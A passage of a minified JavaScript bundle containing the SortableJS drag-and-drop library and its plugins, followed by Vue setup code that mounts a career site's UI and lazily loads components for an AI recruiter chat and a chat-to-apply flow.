    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = Nt = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ni.forEach(function(t) {
      t.checked = !0;
    }), Ni.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ae && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(At(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ni.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ni.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: M,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: At
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var L = [], po, bs, ys = !1, ds, us, Ai, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ai = bs = po = ys = fo = ds = us = null, L.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ai = o, n || this.options.forceAutoScrollFallback || So || Ae || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  L.forEach(function(e) {
    clearInterval(e.pid);
  }), L = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Le = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Le) - (Math.abs(y - i) <= l && !!X);
      if (!L[u])
        for (var pe = 0; pe <= u; pe++)
          L[pe] || (L[pe] = {});
      (L[u].vx != te || L[u].vy != he || L[u].el !== p) && (L[u].el = p, L[u].vx = te, L[u].vy = he, clearInterval(L[u].pid), (te != 0 || he != 0) && (d = !0, L[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ai);
        var Lt = L[this.layer].vy ? L[this.layer].vy * r : 0, Me = L[this.layer].vx ? L[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Me, Lt, e, Ai, L[this.layer].el) !== "continue" || Ya(L[this.layer].el, Me, Lt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = At(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", M(ie[i], this.options.selectedClass, !1), _[i] === T && M(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), M(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (M(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          M(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), M(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (M(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = A_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-9ddc8e7e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-5ba82c1e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-a3a7b80e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-1aa40756.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-ff6a3b91.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-8261ac6d.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-c2a1260d.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-9018333e.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-f1d23df5.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-86590c7c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-bb2c43a1.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-b0c67d31.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-fd6106ff.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-cb395069.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-90d89ef5.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-20ef28f8.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-e47d2c2d.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-a0d5c8a1.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-5bfebdaf.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-3d920ebd.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-4577cda3.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-97599009.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-cbef09ba.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-78306256.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-f9f9acd5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-5614e10e.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-e4f50f1e.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-6072eaaf.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-52bda0a2.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-21ee9c9c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-45fc6018.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-a61c4cd5.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-c61c568e.js"), 